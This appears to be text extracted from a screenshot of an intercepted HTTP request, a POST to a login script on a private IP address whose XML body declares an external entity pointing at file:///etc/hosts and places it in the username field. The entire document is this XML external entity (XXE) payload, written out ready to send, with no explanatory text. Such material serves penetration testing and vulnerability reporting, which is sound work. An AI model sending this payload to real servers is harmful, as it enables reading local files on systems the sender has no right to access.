 1 POST /doLogin.php HTTP/1.1
2 Host: 172.150.23.25
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/xml,text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Content-Type: application/xml;charset=utf-8
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 169
9 Origin: http://172.150.23.25
10 Connection: close
11 Referer: http://172.150.23.25/
12
13 <?xml version="1.0" encoding= "UTF-8"?>
14 <!DOCTYPE user [
15 <!ENTITY u SYSTEM "file:///etc/hosts">]>
16 <user>
17 <username>
&u;
</username>
18 <password>
2
</password>
19 </user>